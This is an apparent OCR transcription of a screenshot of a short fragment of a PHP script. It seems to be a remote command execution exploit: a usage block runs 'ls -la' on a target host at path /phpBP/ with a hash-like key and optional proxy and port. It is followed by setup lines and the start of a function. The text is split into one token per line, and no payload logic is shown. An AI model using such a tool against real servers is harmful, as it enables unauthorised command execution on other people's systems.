
cmd:        a shell command (ls -la)

Options:

 -p[port]:    specify a port other than 
80

 -P[ip:port]: specify a proxy

Example:

php '
.
$argv
[
0
]
.
' 2.2.2.2 /phpBP/ 
d6c6cae3dfea20a0a5358fc9baff47be ls -la 
-P1.1.1.1:80

php '
.
$argv
[
0
]
.
' 2.2.2.2 /phpBP/ 
d6c6cae3dfea20a0a5358fc9baff47be ls -la

-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

'
)
;
die
;
}
error_reporting
(
0
)
;
ini_set
(
"max_execution_time"
,
0
)
;
ini_set
(
"default_socket_timeout"
,
5
)
;
function
quick_dump
(
$string
)
{